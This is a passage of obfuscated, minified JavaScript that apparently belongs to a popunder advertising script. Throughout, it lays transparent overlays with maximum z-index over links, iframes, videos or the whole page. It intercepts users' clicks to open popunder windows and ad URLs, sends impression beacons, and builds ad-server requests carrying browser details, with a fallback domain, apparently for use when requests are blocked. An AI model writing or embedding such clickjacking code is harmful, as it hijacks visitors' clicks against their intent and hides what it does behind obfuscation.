null!==_0x4243c0&&(_0x4c4893+=_0x250695(0x15ed)+_0x4243c0),this.#o&&(_0x4c4893+=_0x250695(0x11da)),this.#g&&(_0x4c4893+=_0x250695(0x139b)),this.#m&&(_0x4c4893+=_0x250695(0x9bc)+this.#m),!0x1===this.#p&&(_0x4c4893+=_0x250695(0xac6)),this.#o&&this.#o[_0x250695(0x11ed)]&&(_0x4c4893+=_0x250695(0xf1d)+this.#o[_0x250695(0x11ed)]),this.#s[_0x250695(0xab0)+'d']()&&(_0x4c4893+=_0x250695(0xe25)),this.#o&&this.#s[_0x250695(0x9da)]()?(_0x4c4893+=_0x250695(0x1059),_0x4c4893+=_0x250695(0x65c),this.#i[_0x250695(0x171b)](_0x250695(0x107a)+_0x4c4893),_0x2cf5db(_0x4c4893)):(this.#i[_0x250695(0x171b)](_0x250695(0x107a)+_0x4c4893),_0x4c4893);}};const _0x2b8917=0x927c0,_0x3b4abb=_0x372f37(0x1533)+_0x372f37(0x12eb),_0x15a4f8=_0x372f37(0x1412);let _0x455318=class{[_0x372f37(0xcd8)+_0x372f37(0x1391)+_0x372f37(0x147f)]=null;[_0x372f37(0xa94)+_0x372f37(0x1581)+_0x372f37(0x385)]=!0x1;constructor(_0x2b6281,_0x5d9d9a,_0x393a75){const _0xd4d435=_0x372f37;this[_0xd4d435(0xcd8)+_0xd4d435(0x1391)+_0xd4d435(0x147f)]=_0x2b6281,this[_0xd4d435(0xa94)+_0xd4d435(0x1581)+_0xd4d435(0x385)]=_0x5d9d9a,this[_0xd4d435(0x3e3)]=_0x393a75;}[_0x372f37(0x971)](){const _0x31b443=_0x372f37;return!!this[_0x31b443(0xcd8)+_0x31b443(0x1391)+_0x31b443(0x147f)];}[_0x372f37(0x16e1)+_0x372f37(0xc0f)+_0x372f37(0x1df)](_0x46c363){const _0x4ec5a1=_0x372f37;if(!this[_0x4ec5a1(0x971)]())return!0x0;if(_0x46c363[_0x4ec5a1(0x123b)+'te'](_0x15a4f8))return _0x46c363[_0x4ec5a1(0x82b)+'te'](_0x15a4f8)===this[_0x4ec5a1(0x3e3)];if(_0x46c363[_0x4ec5a1(0x123b)+'te'](_0x4ec5a1(0x13ff)))return!0x1;const _0x50f743=Array[_0x4ec5a1(0xd83)](document[_0x4ec5a1(0x13b3)+_0x4ec5a1(0x111b)](_0x3b4abb));for(const _0x4f1680 of _0x50f743)if(_0x4f1680[_0x4ec5a1(0x5ec)](_0x46c363))return!0x1;return this.#I(_0x46c363)?this[_0x4ec5a1(0xa94)+_0x4ec5a1(0x1581)+_0x4ec5a1(0x385)]:!this[_0x4ec5a1(0xa94)+_0x4ec5a1(0x1581)+_0x4ec5a1(0x385)];}#I(_0x344b04){const _0x48d390=_0x372f37,_0x23b8ed=document[_0x48d390(0x13b3)+_0x48d390(0x111b)](this[_0x48d390(0xcd8)+_0x48d390(0x1391)+_0x48d390(0x147f)]);do{for(let _0x1f2b09=0x0;_0x1f2b09<_0x23b8ed[_0x48d390(0x93d)];_0x1f2b09++)if(_0x344b04===_0x23b8ed[_0x1f2b09])return!0x0;}while(_0x344b04=_0x344b04[_0x48d390(0x6a3)]);return!0x1;}},_0x199d00=class{[_0x372f37(0x173a)]=null;[_0x372f37(0x1107)+_0x372f37(0xba4)]=[];[_0x372f37(0xfc2)+_0x372f37(0xcf3)]=[];[_0x372f37(0xe28)+_0x372f37(0xba4)]=[];[_0x372f37(0x128f)+'y']=null;[_0x372f37(0xc7b)+_0x372f37(0xa9d)+_0x372f37(0x1463)]=null;[_0x372f37(0xcda)]='';[_0x372f37(0xd65)]=!0x1;[_0x372f37(0x214)+_0x372f37(0x417)]=!0x0;#i;#c;#R=!0x1;constructor(_0xa7947a,_0x35e0b8,_0x1d9e27,_0xa8ca37,_0x5b5a04){const _0x528355=_0x372f37;this[_0x528355(0xab9)+_0x528355(0x1409)]=_0xa7947a,this[_0x528355(0x1375)+_0x528355(0x1567)]=_0x35e0b8,this.#i=_0x1d9e27,this.#c=_0xa8ca37,this.#R=_0x5b5a04;}[_0x372f37(0xa18)+_0x372f37(0x626)+_0x372f37(0xd05)+'er'](){const _0x115132=_0x372f37;this[_0x115132(0xc7b)+_0x115132(0xa9d)+_0x115132(0x1463)]=setInterval(()=>{const _0x257f69=_0x115132,_0x3f3fc8=(_0x209a2d,_0x4d48d0)=>{const _0x59c1b4=_0x14ab;try{const _0x48b3d9=_0x4d48d0[_0x59c1b4(0x1559)+_0x59c1b4(0xdc5)+'t']();_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0xb90)]=_0x48b3d9[_0x59c1b4(0xb90)]+window[_0x59c1b4(0xf7d)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0x443)]=_0x48b3d9[_0x59c1b4(0x443)]+window[_0x59c1b4(0x8c4)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0x13a8)]=_0x48b3d9[_0x59c1b4(0x13a8)]+'px',_0x209a2d[_0x59c1b4(0x54e)][_0x59c1b4(0xbe1)]=_0x48b3d9[_0x59c1b4(0xbe1)]+'px';}catch(_0x3e1dc8){}};this[_0x257f69(0x1107)+_0x257f69(0xba4)][_0x257f69(0x637)](({overlay:_0x21dd5d,iframe:_0x31a54d})=>_0x3f3fc8(_0x21dd5d,_0x31a54d)),this[_0x257f69(0xfc2)+_0x257f69(0xcf3)][_0x257f69(0x637)](({overlay:_0x582c96,video:_0x5619c})=>_0x3f3fc8(_0x582c96,_0x5619c)),this[_0x257f69(0xe28)+_0x257f69(0xba4)][_0x257f69(0x637)](({overlay:_0x54b5ed,anchor:_0x1d428a})=>_0x3f3fc8(_0x54b5ed,_0x1d428a));},0x1f4);}[_0x372f37(0x12fe)+_0x372f37(0xe1c)+_0x372f37(0xb1d)+_0x372f37(0x7c7)](){const _0xde2af8=_0x372f37;try{clearInterval(this[_0xde2af8(0xc7b)+_0xde2af8(0xa9d)+_0xde2af8(0x1463)]);}catch(_0x244990){}}#N(_0x58deec){const _0x255190=_0x372f37,_0x5657fd=document[_0x255190(0xb0e)+_0x255190(0x5a0)](_0x255190(0x149c));if(_0x5657fd[_0x255190(0xf6e)+_0x255190(0x6d6)](_0x255190(0xc85),_0x37d253=>{const _0x56ecc3=_0x255190;this.#i[_0x56ecc3(0x171b)](_0x56ecc3(0x799)+_0x56ecc3(0xa12)),_0x37d253[_0x56ecc3(0x61a)+_0x56ecc3(0x1578)](),_0x37d253[_0x56ecc3(0x11f5)+_0x56ecc3(0x78a)](),this[_0x56ecc3(0x1375)+_0x56ecc3(0x1567)](_0x37d253);},this.#R),_0x58deec===document[_0x255190(0x707)])_0x5657fd['id']=_0x255190(0x8ea),_0x5657fd[_0x255190(0x54e)][_0x255190(0xb90)]=_0x255190(0x127a),_0x5657fd[_0x255190(0x54e)][_0x255190(0x443)]=_0x255190(0x127a),_0x5657fd[_0x255190(0x54e)][_0x255190(0x13a8)]=(window[_0x255190(0x414)]||document[_0x255190(0x707)][_0x255190(0xd22)+'h'])+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0xbe1)]=(window[_0x255190(0x116b)+'t']||document[_0x255190(0x707)][_0x255190(0xc02)+'ht'])+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x10f5)]=_0x255190(0x6a6);else{const _0xbd7d07=_0x58deec[_0x255190(0x1559)+_0x255190(0xdc5)+'t']();_0x5657fd[_0x255190(0x54e)][_0x255190(0xb90)]=_0xbd7d07[_0x255190(0xb90)]+window[_0x255190(0xf7d)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x443)]=_0xbd7d07[_0x255190(0x443)]+window[_0x255190(0x8c4)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x13a8)]=_0xbd7d07[_0x255190(0x13a8)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0xbe1)]=_0xbd7d07[_0x255190(0xbe1)]+'px',_0x5657fd[_0x255190(0x54e)][_0x255190(0x10f5)]=_0x255190(0x1245),_0x5657fd[_0x255190(0x7cd)+'te'](_0x255190(0x75a),'');}return _0x5657fd[_0x255190(0x7cd)+'te'](_0x15a4f8,this.#c),_0x5657fd[_0x255190(0x54e)][_0x255190(0x64d)]=0x7fffffff,_0x5657fd[_0x255190(0x54e)][_0x255190(0x3cc)+_0x255190(0x82d)]=_0x255190(0x139a)+'t',_0x58deec===document[_0x255190(0x707)]?document[_0x255190(0x707)][_0x255190(0x664)+'d'](_0x5657fd):_0x58deec[_0x255190(0x6a3)][_0x255190(0x664)+'d'](_0x5657fd),_0x5657fd;}[_0x372f37(0x120a)+_0x372f37(0xa8e)](){const _0x5713cf=_0x372f37,_0x4f9546=document[_0x5713cf(0x13b3)+_0x5713cf(0x111b)](_0x5713cf(0xb83));for(let _0x488e58=0x0;_0x488e58<_0x4f9546[_0x5713cf(0x93d)];_0x488e58++)this[_0x5713cf(0xab9)+_0x5713cf(0x1409)][_0x5713cf(0x16e1)+_0x5713cf(0xc0f)+_0x5713cf(0x1df)](_0x4f9546[_0x488e58])&&this[_0x5713cf(0xfc2)+_0x5713cf(0xcf3)][_0x5713cf(0x10ae)]({'video':_0x4f9546[_0x488e58],'overlay':this.#N(_0x4f9546[_0x488e58])});}[_0x372f37(0x1649)+_0x372f37(0x85d)](){const _0x591fa1=_0x372f37,_0x350767=document[_0x591fa1(0x13b3)+_0x591fa1(0x111b)](_0x591fa1(0x65a));for(let _0x185e89=0x0;_0x185e89<_0x350767[_0x591fa1(0x93d)];_0x185e89++)this[_0x591fa1(0xab9)+_0x591fa1(0x1409)][_0x591fa1(0x16e1)+_0x591fa1(0xc0f)+_0x591fa1(0x1df)](_0x350767[_0x185e89])&&this[_0x591fa1(0x1107)+_0x591fa1(0xba4)][_0x591fa1(0x10ae)]({'iframe':_0x350767[_0x185e89],'overlay':this.#N(_0x350767[_0x185e89])});}[_0x372f37(0x1710)+_0x372f37(0xdc0)](){const _0x488cab=_0x372f37,_0x2b60bb=document[_0x488cab(0x13b3)+_0x488cab(0x111b)]('a');for(let _0x281501=0x0;_0x281501<_0x2b60bb[_0x488cab(0x93d)];_0x281501++)this[_0x488cab(0xab9)+_0x488cab(0x1409)][_0x488cab(0x16e1)+_0x488cab(0xc0f)+_0x488cab(0x1df)](_0x2b60bb[_0x281501])&&this[_0x488cab(0xe28)+_0x488cab(0xba4)][_0x488cab(0x10ae)]({'anchor':_0x2b60bb[_0x281501],'overlay':this.#N(_0x2b60bb[_0x281501])});}[_0x372f37(0x420)+_0x372f37(0xe0b)](){const _0x3e7fe8=_0x372f37;for(let _0xd28221=0x0;_0xd28221<this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0x3e7fe8(0x93d)];_0xd28221++)this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)][_0x3e7fe8(0x6a3)][_0x3e7fe8(0x379)+'d'](this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)]),this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0xd28221][_0x3e7fe8(0x1255)]=null;this[_0x3e7fe8(0xfc2)+_0x3e7fe8(0xcf3)][_0x3e7fe8(0x93d)]=0x0;}[_0x372f37(0xd5c)+_0x372f37(0x1505)](){const _0x1a622d=_0x372f37;for(let _0x5a092a=0x0;_0x5a092a<this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x1a622d(0x93d)];_0x5a092a++)this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)][_0x1a622d(0x6a3)][_0x1a622d(0x379)+'d'](this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)]),this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x5a092a][_0x1a622d(0x1255)]=null;this[_0x1a622d(0xe28)+_0x1a622d(0xba4)][_0x1a622d(0x93d)]=0x0;}[_0x372f37(0xe99)+_0x372f37(0xcc0)](){const _0x37da62=_0x372f37;for(let _0x4e8136=0x0;_0x4e8136<this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x37da62(0x93d)];_0x4e8136++)this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)][_0x37da62(0x6a3)][_0x37da62(0x379)+'d'](this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)]),this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x4e8136][_0x37da62(0x1255)]=null;this[_0x37da62(0x1107)+_0x37da62(0xba4)][_0x37da62(0x93d)]=0x0;}};class _0x17e366 extends _0x3fbce4{#s;#v=null;#t={};#L=!0x1;#O;#y=!0x1;#R=!0x0;#i;#T=_0x372f37(0x7d3);#k=!0x1;#D=null;#w=0xc;constructor(_0x2595a9){const _0x4d97f3=_0x372f37;super(),this.#i=new _0x4543a1(_0x4d97f3(0x1680)+_0x2595a9[_0x4d97f3(0xc13)+_0x4d97f3(0xc78)]+_0x4d97f3(0xd0b)+_0x2595a9[_0x4d97f3(0x3e3)]),this.#s=window[_0x2595a9[_0x4d97f3(0x11cd)+_0x4d97f3(0x11c1)]],this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x368)+_0x4d97f3(0x77a)+_0x4d97f3(0x5a5),_0x2595a9),this.#t=_0x2595a9,this[_0x4d97f3(0xab9)+_0x4d97f3(0x1409)]=new _0x455318(this.#t[_0x4d97f3(0xcd8)+_0x4d97f3(0x1391)+_0x4d97f3(0x147f)],this.#t[_0x4d97f3(0x16c9)+_0x4d97f3(0x1151)+_0x4d97f3(0x109a)],this.#t[_0x4d97f3(0x3e3)]),_0x37dc07&&(this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x81f)+_0x4d97f3(0x3c5)),this.#R=!0x1),this[_0x4d97f3(0x1081)]=new _0x199d00(this[_0x4d97f3(0xab9)+_0x4d97f3(0x1409)],this.#P[_0x4d97f3(0xc65)](this),this.#i,this.#t[_0x4d97f3(0x3e3)],this.#R),_0x2595a9[_0x4d97f3(0x3a6)+_0x4d97f3(0x9a1)]&&(this.#T+=_0x2595a9[_0x4d97f3(0x3a6)+_0x4d97f3(0x9a1)]),this.#i[_0x4d97f3(0x171b)](_0x4d97f3(0x1218)+'n:',this.#T);}async[_0x372f37(0x410)](){const _0x37a8c4=_0x372f37;this.#v=null,this.#O=null,this.#L=!0x1;const _0x7150a2=await this.#S();fetch(_0x7150a2)[_0x37a8c4(0x121d)](_0x1ffd72=>0xc8===_0x1ffd72[_0x37a8c4(0xdef)]||0xca===_0x1ffd72[_0x37a8c4(0xdef)]?_0x1ffd72[_0x37a8c4(0x748)]():(0xcc===_0x1ffd72[_0x37a8c4(0xdef)]&&(this[_0x37a8c4(0xb02)+_0x37a8c4(0x9e9)]=!0x0,this.#i[_0x37a8c4(0x171b)](_0x37a8c4(0x30e)+_0x37a8c4(0xe8f)+_0x37a8c4(0x12f7)+this.#w+_0x37a8c4(0xb44)),setTimeout(()=>{const _0x2fa598=_0x37a8c4;this[_0x2fa598(0xb02)+_0x2fa598(0x9e9)]=!0x1;},0x3e8*this.#w),this.#w<0x1c20&&(this.#w*=0x5)),Promise[_0x37a8c4(0x2c2)]()))[_0x37a8c4(0x121d)](_0x3fb894)[_0x37a8c4(0x121d)](_0x5d33ee=>{const _0x539109=_0x37a8c4;if(this.#i[_0x539109(0x171b)](_0x539109(0xe61),_0x5d33ee),_0x5d33ee[_0x539109(0x12f4)])return this[_0x539109(0x43a)]=!0x0,this.#i[_0x539109(0x171b)](_0x539109(0x135c)+_0x539109(0xe26)+_0x5d33ee[_0x539109(0x12f4)]+_0x539109(0xb44)),setTimeout(()=>{const _0x44953f=_0x539109;this[_0x44953f(0x43a)]=!0x1;},0x3e8*_0x5d33ee[_0x539109(0x12f4)]),void this.#t[_0x539109(0x808)+_0x539109(0xa01)](_0x1c6153);if(this.#w>0xc&&(this.#w=0xc),!this.#y){this.#y=!0x0;const _0x28702a=_0x5d33ee[_0x539109(0x411)]??0x0;return this.#i[_0x539109(0x171b)](_0x539109(0x122d),_0x28702a),void setTimeout(()=>{this.#U(_0x5d33ee);},0x3e8*_0x28702a);}this.#U(_0x5d33ee);})[_0x37a8c4(0xf06)](_0x114c43=>{const _0x1d9726=_0x37a8c4;if(_0x114c43&&this.#i[_0x1d9726(0x1648)](_0x114c43),_0x114c43&&this.#t[_0x1d9726(0x867)+_0x1d9726(0x12ce)]&&!this.#k)return this.#i[_0x1d9726(0x171b)](_0x1d9726(0x923)+_0x1d9726(0x1090)+_0x1d9726(0x424)+_0x1d9726(0x641)+_0x1d9726(0xb84)+'h'),this.#s[_0x1d9726(0x1b3)+_0x1d9726(0xafe)](),this.#k=!0x0,void this[_0x1d9726(0x410)]();this.#t[_0x1d9726(0x808)+_0x1d9726(0xa01)](_0x1c6153);});}async #S(){const _0x1fff8a=_0x372f37;let _0x48b0c1=window[_0x1fff8a(0x1a7)][_0x1fff8a(0x631)]+'//'+this.#t[_0x1fff8a(0x102f)+_0x1fff8a(0x13b4)]+(_0x1fff8a(0x111c)+_0x1fff8a(0x2a2));if(this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#s[_0x1fff8a(0x9da)]()){const {adserverDomain:_0x36bfa3}=this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)],_0x4d7033='/'+_0x3ad9ac(_0x1fff8a(0x377)+_0x1fff8a(0x669));_0x48b0c1=window[_0x1fff8a(0x1a7)][_0x1fff8a(0x631)]+'//'+_0x36bfa3+_0x4d7033;}if(_0x48b0c1+=_0x1fff8a(0x529)+this.#t[_0x1fff8a(0x3e3)],this.#y&&(_0x48b0c1+=_0x1fff8a(0x4c2)),this.#t[_0x1fff8a(0x1225)+_0x1fff8a(0x8ae)]){const _0x59f88a=this.#t[_0x1fff8a(0x1225)+_0x1fff8a(0x8ae)][_0x1fff8a(0x10bf)](',');this.#t[_0x1fff8a(0x16c9)+_0x1fff8a(0x13dc)+_0x1fff8a(0x621)]?_0x48b0c1+=_0x1fff8a(0xbe6)+_0x1fff8a(0x1071)+encodeURIComponent(_0x59f88a):_0x48b0c1+=_0x1fff8a(0xf3c)+_0x1fff8a(0xedd)+encodeURIComponent(_0x59f88a);}_0x48b0c1=_0x48b0c1+this.#t[_0x1fff8a(0xc95)+_0x1fff8a(0x887)]+(_0x1fff8a(0x126d)+_0x1fff8a(0x36e))+Math[_0x1fff8a(0x10cc)]()+_0x1fff8a(0x14ba)+_0x1fe5fe()+_0x1fff8a(0xc46)+_0xf94415()+_0x1fff8a(0x132a)+_0x2a889b()+_0x1fff8a(0x15d5)+encodeURIComponent(_0x3a3216())+_0x1fff8a(0x10ad)+encodeURIComponent(_0x1cda06())+_0x1fff8a(0xc1e)+encodeURIComponent(_0x19adbb())+(_0x1fff8a(0x1689)+_0x1fff8a(0x13db))+encodeURIComponent(_0x426876(_0x1fff8a(0x36a)+'n'))+(_0x1fff8a(0x544)+'s=')+encodeURIComponent(_0x426876(_0x1fff8a(0x140e)))+_0x1fff8a(0x5f7)+encodeURIComponent(this.#s[_0x1fff8a(0x9e1)+'in']())+_0x1fff8a(0x264)+Date[_0x1fff8a(0xa34)]()+_0x1fff8a(0x7ec)+this.#T+_0x1fff8a(0x14b1)+encodeURIComponent(this.#t[_0x1fff8a(0x49e)+_0x1fff8a(0x979)])+_0x1fff8a(0x1204)+this.#s[_0x1fff8a(0x459)+_0x1fff8a(0xf1b)+'g']();const _0x3a38fb=await this.#s[_0x1fff8a(0xa4f)]();return null!==_0x3a38fb&&(_0x48b0c1+=_0x1fff8a(0x15ed)+_0x3a38fb),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&(_0x48b0c1+=_0x1fff8a(0x11da)),this.#t[_0x1fff8a(0x392)+'ty']&&(_0x48b0c1+=_0x1fff8a(0x2b3)+this.#t[_0x1fff8a(0x392)+'ty']),this.#t[_0x1fff8a(0xc13)+_0x1fff8a(0xc78)]&&(_0x48b0c1+=_0x1fff8a(0x206)+this.#t[_0x1fff8a(0xc13)+_0x1fff8a(0xc78)]),this.#t[_0x1fff8a(0xf01)+_0x1fff8a(0x1153)]&&(_0x48b0c1+=_0x1fff8a(0x139b)),this.#t[_0x1fff8a(0x6cd)]&&(_0x48b0c1+=_0x1fff8a(0x9bc)+this.#t[_0x1fff8a(0x6cd)]),!0x1===this.#t[_0x1fff8a(0x3d5)]&&(_0x48b0c1+=_0x1fff8a(0xac6)),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)][_0x1fff8a(0x11ed)]&&(_0x48b0c1+=_0x1fff8a(0xf1d)+this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)][_0x1fff8a(0x11ed)]),this.#s[_0x1fff8a(0xab0)+'d']()&&(_0x48b0c1+=_0x1fff8a(0xe25)),this.#t[_0x1fff8a(0x867)+_0x1fff8a(0x12ce)]&&this.#s[_0x1fff8a(0x9da)]()?(_0x48b0c1+=_0x1fff8a(0x1059),_0x48b0c1+=_0x1fff8a(0x3b0),this.#i[_0x1fff8a(0x171b)](_0x1fff8a(0x107a)+_0x48b0c1),_0x2cf5db(_0x48b0c1)):(this.#i[_0x1fff8a(0x171b)](_0x1fff8a(0x107a)+_0x48b0c1),_0x48b0c1);}#M(_0x3e9463){const _0x11e013=_0x372f37;try{let _0x1fd590=this.#D?this.#D(''):window[_0x11e013(0xd3d)]('');return _0x1fd590[_0x11e013(0xe59)][_0x11e013(0xd3d)](),_0x1fd590[_0x11e013(0xe59)][_0x11e013(0xb18)](_0x11e013(0x436)+_0x11e013(0x8e6)+_0x11e013(0xfa0)+_0x11e013(0xd30)+_0x11e013(0x605)+_0x11e013(0xda3)+_0x11e013(0xed4)+_0x11e013(0x1571)+_0x11e013(0xe42)+_0x11e013(0x5bc)+_0x3e9463+(_0x11e013(0x388)+'>')),_0x1fd590[_0x11e013(0xe59)][_0x11e013(0x107b)](),_0x1fd590;}catch(_0x335b4f){return this.#i[_0x11e013(0x1648)](_0x11e013(0x566)+_0x11e013(0xf08),_0x335b4f),null;}}#V(){const _0xe160ac=_0x372f37;if(_0xe160ac(0x14fa)===document[_0xe160ac(0x3af)]&&void 0x0!==document[_0xe160ac(0x707)]){const _0xccd091=document[_0xe160ac(0xb0e)+_0xe160ac(0x5a0)](_0xe160ac(0x65a));return _0xccd091[_0xe160ac(0x13a8)]='0',_0xccd091[_0xe160ac(0xbe1)]='0',_0xccd091[_0xe160ac(0xd40)]='-1',_0xccd091[_0xe160ac(0x54e)]=_0xe160ac(0x1231)+_0xe160ac(0x1274)+_0xe160ac(0x1544)+_0xe160ac(0xcc1)+_0xe160ac(0xd11)+_0xe160ac(0x328)+_0xe160ac(0x6fc)+_0xe160ac(0xcae)+_0xe160ac(0x3cc)+_0xe160ac(0x1a5)+_0xe160ac(0x136d),document[_0xe160ac(0x707)][_0xe160ac(0x664)+'d'](_0xccd091),void(this.#D=_0xccd091[_0xe160ac(0x3e0)+_0xe160ac(0x16a8)][_0xe160ac(0xd3d)][_0xe160ac(0xc65)](_0xccd091[_0xe160ac(0x3e0)+_0xe160ac(0x16a8)]));}setTimeout(this.#V[_0xe160ac(0xc65)](this),0x32);}#U(_0x10e9d6){const _0x133065=_0x372f37;this.#v={'url':this.#$(_0x10e9d6[_0x133065(0x4de)]),'impressionUrl':_0x10e9d6[_0x133065(0x431)],'refreshRate':_0x10e9d6[_0x133065(0x102d)+'e'],'delay':_0x10e9d6[_0x133065(0x411)],'type':_0x10e9d6[_0x133065(0x355)]},_0x10e9d6[_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]&&!this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]&&(this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)]=_0x10e9d6[_0x133065(0xcd8)+_0x133065(0x1391)+_0x133065(0x147f)],this[_0x133065(0xab9)+_0x133065(0x1409)][_0x133065(0xa94)+_0x133065(0x1581)+_0x133065(0x385)]=_0x10e9d6[_0x133065(0x16c9)+_0x133065(0x1151)+_0x133065(0x109a)]),this[_0x133065(0x1081)][_0x133065(0x1710)+_0x133065(0xdc0)](),this[_0x133065(0x1081)][_0x133065(0x1649)+_0x133065(0x85d)](),this[_0x133065(0x1081)][_0x133065(0x120a)+_0x133065(0xa8e)](),this[_0x133065(0x1081)][_0x133065(0xa18)+_0x133065(0x626)+_0x133065(0xd05)+'er'](),this.#B(),this.#i[_0x133065(0x171b)](_0x133065(0xc44)+_0x133065(0xc9b));}#F(){const _0x1380f3=_0x372f37;return _0x1380f3(0x355)in this.#v&&_0x1380f3(0x4e4)===this.#v[_0x1380f3(0x355)];}#q(){const _0x2d4df6=_0x372f37;this.#i[_0x2d4df6(0x171b)](_0x2d4df6(0x1381)),this.#t[_0x2d4df6(0x808)+_0x2d4df6(0xa01)](_0x34579b);const _0x35767d=this.#v[_0x2d4df6(0x4de)];this.#D?this.#O=this.#D(window[_0x2d4df6(0x1a7)][_0x2d4df6(0x5c8)],_0x2d4df6(0x1034),_0x2d4df6(0x14a4)):this.#O=window[_0x2d4df6(0xd3d)](window[_0x2d4df6(0x1a7)][_0x2d4df6(0x5c8)],_0x2d4df6(0x1034),_0x2d4df6(0x14a4)),this.#z()[_0x2d4df6(0x588)](()=>{setTimeout(()=>{const _0x50bfa8=_0x14ab,_0x45eb41=document[_0x50bfa8(0xb0e)+_0x50bfa8(0x5a0)]('a');_0x45eb41[_0x50bfa8(0x5c8)]=_0x35767d,_0x45eb41[_0x50bfa8(0x1241)]=_0x50bfa8(0x4d1)+_0x50bfa8(0x37c),document[_0x50bfa8(0x707)][_0x50bfa8(0x664)+'d'](_0x45eb41),_0x45eb41[_0x50bfa8(0x95f)](),document[_0x50bfa8(0x707)][_0x50bfa8(0x379)+'d'](_0x45eb41);},0x32);});}async #z(_0x5e1fb6=0x0){const _0x7617bf=_0x372f37,_0x523c27=this.#O?'1':'0';this.#i[_0x7617bf(0x171b)](_0x7617bf(0x566)+_0x7617bf(0xaae),_0x523c27);let _0x5d6b10=this.#v[_0x7617bf(0x151b)+_0x7617bf(0x1135)]+(_0x7617bf(0xacd)+_0x523c27);if(window[_0x7617bf(0xcc9)]&&(_0x5d6b10+=_0x7617bf(0xb9a)+window[_0x7617bf(0xcc9)]),_0x5e1fb6>0x0&&(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x9ad)+_0x7617bf(0xbb5)+_0x7617bf(0x10ab)+_0x5e1fb6),_0x5d6b10+=_0x7617bf(0x1123)+_0x5e1fb6),_0x5d6b10=_0x5d6b10+this.#t[_0x7617bf(0xc95)+_0x7617bf(0x887)]+_0x7617bf(0x10ad)+encodeURIComponent(_0x1cda06())+_0x7617bf(0xc1e)+encodeURIComponent(_0x19adbb()),this.#i[_0x7617bf(0x171b)](_0x7617bf(0x13fa)+_0x7617bf(0x4b1)+':',_0x5d6b10),_0x32c215){this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xcab));let _0x317249=null,_0x502664=!0x1;try{const _0x47785d={};_0x47785d[_0x7617bf(0xcbe)]=!0x0,_0x317249=await fetch(_0x5d6b10,_0x47785d);}catch(_0x4c80d8){if(this.#i[_0x7617bf(0x1648)](_0x4c80d8),this.#t[_0x7617bf(0x867)+_0x7617bf(0x12ce)]&&!this.#s[_0x7617bf(0x9da)]())return this.#i[_0x7617bf(0x171b)](_0x7617bf(0x400)+_0x7617bf(0x271)+_0x7617bf(0x47b)+_0x7617bf(0x47f)),void this.#s[_0x7617bf(0x1b3)+_0x7617bf(0xafe)]();_0x502664=!0x0;}if(_0x317249&&!_0x317249['ok']||_0x502664)return void(_0x5e1fb6<0x2&&(await this.#z(_0x5e1fb6+0x1),document[_0x7617bf(0x41b)+_0x7617bf(0x5a0)](new CustomEvent(_0x7617bf(0x151b)+_0x7617bf(0x1560)+'nt'))));}else navigator[_0x7617bf(0x1662)]?(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xc1b)+_0x7617bf(0x1c2)+_0x7617bf(0x2ba)),navigator[_0x7617bf(0x1662)](_0x5d6b10)):(this.#i[_0x7617bf(0x171b)](_0x7617bf(0x774)+_0x7617bf(0xc1b)+_0x7617bf(0xddc)+_0x7617bf(0x5e1)),new Image()[_0x7617bf(0x1340)]=_0x5d6b10);document[_0x7617bf(0x41b)+_0x7617bf(0x5a0)](new CustomEvent(_0x7617bf(0x151b)+_0x7617bf(0x1460)));}#_(){const _0x31518c=_0x372f37;this[_0x31518c(0x1081)][_0x31518c(0x12fe)+_0x31518c(0xe1c)+_0x31518c(0xb1d)+_0x31518c(0x7c7)](),this[_0x31518c(0x1081)][_0x31518c(0xd5c)+_0x31518c(0x1505)](),this[_0x31518c(0x1081)][_0x31518c(0xe99)+_0x31518c(0xcc0)](),this[_0x31518c(0x1081)][_0x31518c(0x420)+_0x31518c(0xe0b)](),this.#v=null,this.#H(),this.#s[_0x31518c(0xddb)+'op']=!0x1,this.#t[_0x31518c(0x808)+_0x31518c(0xa01)](_0x1c6153);}#P(_0x333f18){const 